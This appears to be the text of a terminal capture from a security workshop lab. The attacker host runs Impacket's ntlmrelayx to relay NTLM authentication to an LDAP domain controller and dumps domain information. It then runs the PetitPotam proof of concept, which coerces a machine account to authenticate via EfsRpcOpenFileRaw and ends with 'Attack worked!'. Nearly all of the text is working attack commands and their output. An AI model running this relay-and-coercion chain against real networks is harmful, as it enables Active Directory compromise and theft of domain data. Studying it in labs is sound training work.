 ^Cjean@attacker:~/workshop$ sudo ntlmrelayx.py -t ldap://10.0.0.100
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.0.0.2 controlled, attacking target ldap://10.0.0.100
[*] HTTPD(80): Authenticating against ldap://10.0.0.100 as NTLMLAB/VICTIM$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from 10.0.0.2 controlled, but there are no more targets left!
| _ \   ___    | |_     (_)    | |_     |
|  _/  / -_)   |  _|    | |    |  _|    |
_|_|_   \___|   _\__|   _|_|_   _\__|   _|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| "
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0
PoC to elicit machine account authentica
by topotam (@top
Inspired by @tifkin_ & @elad_sham
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.0.0.2[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
jean@attacker:~/workshop/PetitPotam$